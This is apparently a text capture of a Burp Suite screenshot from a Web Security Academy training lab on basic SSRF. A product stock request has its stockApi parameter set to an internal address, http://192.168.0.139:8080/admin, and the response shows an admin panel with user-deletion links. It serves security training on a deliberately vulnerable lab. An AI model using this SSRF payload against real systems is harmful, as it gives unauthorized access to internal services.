 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a7800f0030691dd8075677e004a00aa.web-security-academy.net
3 Cookie: session=MCnUWwA7pii0uWXzb7gIVpTvSjeixK3P
4 Content-Length: 40
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7800f0030691dd8075677e004a00aa.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7800f0030691dd8075677e004a00aa.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://192.168.0.139:8080/admin
Response
Pretty Raw Hex Render Hackvertor \n
WebSecurity
Academy
Basic SSRF against another
back-end system
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete